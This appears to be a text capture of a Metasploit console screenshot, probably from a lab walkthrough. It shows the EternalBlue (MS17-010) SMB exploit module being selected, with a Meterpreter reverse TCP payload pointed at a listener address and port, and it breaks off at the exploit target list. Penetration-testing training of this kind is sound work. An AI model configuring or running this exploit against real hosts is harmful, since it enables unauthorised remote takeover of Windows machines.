 msf6 > use 0
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/us
ing-metasploit/basics/using-metasploit.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. On
ly affects Windows Server 2008 R2, Windows 7, Windows Embed
ded Standard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only a
ffects Windows Server 2008 R2, Windows 7, Windows Embedded
Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Win
dows Server 2008 R2, Windows 7, Windows Embedded Standard 7
target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.234.19 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name